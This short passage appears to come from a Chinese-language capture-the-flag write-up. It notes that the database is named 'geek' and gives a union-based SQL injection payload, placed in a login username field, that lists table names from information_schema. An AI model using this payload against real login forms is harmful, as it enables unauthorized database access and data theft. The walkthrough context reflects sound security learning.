 得到数据库名字为geek,接下来爆破表名username=1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()%23&password=1